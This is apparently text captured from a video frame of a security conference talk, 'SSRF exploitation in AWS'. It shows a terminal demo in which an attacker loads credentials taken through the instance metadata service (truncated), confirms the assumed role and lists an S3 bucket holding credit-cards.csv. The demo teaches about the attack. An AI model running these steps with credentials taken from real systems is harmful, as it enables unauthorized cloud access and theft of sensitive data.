 jitsi.org
"SSRF exploitation in AWS" by andresriancho
HD
"Code": "Success",
"LastUpdated": "2019-10-04T10:48:14Z",
"Type": "AWS-HMAC",
"AccessKeyId": "ASIA5R...",
"SecretAccessKey": "LQTT2...",
"Token": "AgoJb...",
"Expiration": "2019-10-04T17:09:52Z"
}
attacker$ export AWS_ACCESS_KEY_ID=`cat creds.json | jq ".AccessKeyId" -r`
attacker$ export AWS_SECRET_ACCESS_KEY=`cat creds.json | jq ".SecretAccessKey" -r`
attacker$ export AWS_SESSION_TOKEN=`cat creds.json | jq ".Token" -r`
attacker$
attacker$
attacker$
attacker$ aws sts get-caller-identity
{
"UserId": "AROA5RLCP5KW7ZQ7M6DWG:i-00cb05adaa3658464",
"Account": "930603854509",
"Arn": "arn:aws:sts::930603854509:assumed-role/WebApplicationRole/i-00cb05adaa3658464"
}
attacker$ aws s3 ls
2019-10-03 11:07:58 some-sensitive-secrets
attacker$ aws s3 ls s3://some-sensitive-secrets
2019-10-03 15:35:45 0 credit-cards.csv
attacker$
EKOPARTY
PWNDEMIC